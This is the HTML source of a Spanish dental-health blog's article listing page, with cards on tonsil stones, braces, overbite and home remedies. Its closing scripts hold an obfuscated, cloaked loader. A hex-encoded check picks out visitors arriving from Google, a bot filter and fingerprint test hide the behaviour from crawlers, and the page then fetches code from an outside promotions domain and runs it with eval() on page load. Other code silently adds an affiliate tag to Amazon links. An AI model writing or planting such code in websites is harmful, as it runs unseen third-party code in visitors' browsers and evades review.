                <h2><a href="/tonsilolitos/" itemprop="headline">Tonsilolitos (Piedras en la Garganta) 【Causas y Tratamientos】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tonsilolitos/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-brackets/zafiro/">
											<img src="/extern-imagesbocasananet/brackets-de-zafiro-que-son-y-cuales-son-sus-ventajas-base.jpg" alt="Brackets de Zafiro 【 Qué Son y Cuáles son Sus Ventajas 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-brackets/zafiro/" itemprop="headline">Brackets de Zafiro 【 Qué Son y Cuáles son Sus Ventajas 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tipos-de-brackets/zafiro/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-brackets/linguales/">
											<img src="/extern-imagesbocasananet/brackets-linguales-que-son-y-como-funcionan-bocasana-base.jpg" alt="Brackets Linguales 【 Qué Son y Cómo Funcionan 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-brackets/linguales/" itemprop="headline">Brackets Linguales 【 Qué Son y Cómo Funcionan 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tipos-de-brackets/linguales/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-brackets/esteticos/">
											<img src="/extern-imagesbocasananet/brackets-esteticos-ventajas-e-inconvenientes-bocasana-base.jpg" alt="¿Brackets Estéticos? 【 Ventajas e Inconvenientes 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-brackets/esteticos/" itemprop="headline">¿Brackets Estéticos? 【 Ventajas e Inconvenientes 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tipos-de-brackets/esteticos/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-brackets/">
											<img src="/extern-imagesbocasananet/tipos-de-brackets-que-existen-en-la-ortodoncia-2025-bocasana-base.jpg" alt="Tipos de Brackets que Existen en la Ortodoncia 【 2025 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-brackets/" itemprop="headline">Tipos de Brackets que Existen en la Ortodoncia 【 2025 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tipos-de-brackets/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sobremordida/">
											<img src="/extern-imagesbocasananet/sobremordida-causas-consecuencias-y-como-corregirlo-base.jpg" alt="¿Sobremordida? 【Causas, Consecuencias y Cómo Corregirlo】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sobremordida/" itemprop="headline">¿Sobremordida? 【Causas, Consecuencias y Cómo Corregirlo】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/sobremordida/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sintomas-del-cancer-de-lengua/">
											<img src="/extern-imagesbocasananet/cuales-son-los-signos-y-sintomas-del-cancer-de-lengua-base.jpg" alt="Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sintomas-del-cancer-de-lengua/" itemprop="headline">Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/sintomas-del-cancer-de-lengua/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sensibilidad-dental/">
											<img src="/extern-imagesbocasananet/sensibilidad-dental-causas-sintomas-y-remedios-en-el-2025-base.jpg" alt="¿Sensibilidad Dental? 【Causas, Síntomas y Remedios en el 2025 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sensibilidad-dental/" itemprop="headline">¿Sensibilidad Dental? 【Causas, Síntomas y Remedios en el 2025 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/sensibilidad-dental/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/remedios-caseros-para-quitar-el-dolor-de-muelas/">
											<img src="/extern-imagesbocasananet/15-remedios-caseros-para-quitar-el-dolor-de-muelas-base.jpg" alt="【 15 】 Remedios Caseros para Quitar el Dolor de Muelas ⊛" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/remedios-caseros-para-quitar-el-dolor-de-muelas/" itemprop="headline">【 15 】 Remedios Caseros para Quitar el Dolor de Muelas ⊛</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/remedios-caseros-para-quitar-el-dolor-de-muelas/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/remedios-caseros-para-curar-la-garganta-irritada/">
											<img src="/extern-imagesbocasananet/10-remedios-caseros-para-curar-la-garganta-irritada-2025-base.jpg" alt="10 Remedios Caseros para Curar la Garganta Irritada 【 2025 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/remedios-caseros-para-curar-la-garganta-irritada/" itemprop="headline">10 Remedios Caseros para Curar la Garganta Irritada 【 2025 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/remedios-caseros-para-curar-la-garganta-irritada/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/remedios-caseros-para-curar-amigdalas-inflamadas/">
											<img src="/extern-imagesbocasananet/amigadalas-inflamadas-por-que-ocurre-y-remedios-caseros-base.jpg" alt="Amígadalas Inflamadas 【 Por Qué Ocurre y Remedios Caseros 】" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/remedios-caseros-para-curar-amigdalas-inflamadas/" itemprop="headline">Amígadalas Inflamadas 【 Por Qué Ocurre y Remedios Caseros 】</a></h2>

                <p><small>

                    <time datetime="2025-02-02T02:00:00+08:00" itemprop="datePublished">

                        02/02/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/remedios-caseros-para-curar-amigdalas-inflamadas/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/02/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>buccasana.es</h3>

        <p style="margin: 10px 0; color: #ccc;">buccasana.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 buccasana.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#01636e75686b6e6f6d686f6441666c60686d2f626e6c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://buccasana.es/",
					"website_privacy_policy_url": "https://buccasana.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Salud+dental", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36b47619fd1445ca2eb2a27e2f3f6b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
